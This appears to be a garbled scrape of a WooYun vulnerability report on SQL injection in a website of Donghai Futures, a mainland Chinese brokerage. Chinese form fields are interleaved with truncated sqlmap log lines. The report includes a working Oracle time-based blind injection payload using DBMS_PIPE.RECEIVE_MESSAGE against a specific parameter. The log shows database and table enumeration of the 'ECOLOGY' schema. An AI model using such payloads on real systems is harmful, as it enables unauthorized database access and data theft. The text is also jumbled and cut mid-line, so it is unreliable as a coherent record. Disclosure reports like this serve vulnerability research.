 [21:35:35] [INFO] the back-end DBMS is Oracle
问题类型: 互联网应用（如微博，网站，web邮箱等） 通用性软件（如客户端浏览器，手机应用，开源cms等）
web application technology: JSP
问题厂商: 大陆地区 东海证券股份有限公司
back-end DBMS: Oracle
漏洞类型: 应用程序/应用漏洞 SQL注射漏洞
[21:35:35] [INFO] fetching tables for database: 'ECOLOGY'
漏洞标题: 东海期货某站SQL注入
[21:35:35] [INFO] fetching number of tables for database 'ECOLOGY'
漏洞等级
[21:35:35] [WARNING] time-based comparison requires larger statistical mo
自评Rank： 15 对漏洞rank进行自评，漏洞等级为 高 时，自评Rank为10-20！
ase wait..............................
[21:36:32] [CRITICAL] considerable lagging has been detected in connectio
se(s). Please use as high value for option '--time-sec' as possible (e.g.
ore)
[21:36:35] [WARNING] it is very important not to stress the network adapt
详细说明: <code> 插入图片 插入视频
g usage of time-based payloads to prevent potential errors
Title: Oracle AND time-based blind
1358
Payload: ebaseid=news&eid=1123 AND
5220=DBMS_PIPE.RECEIVE_MESSAGE(CHR(78)||CHR(87)||CHR(121)||CHR(107),5)
[21:41:18] [INFO] retrieved: BILL_
www.wooyun.org
web application technology: JSP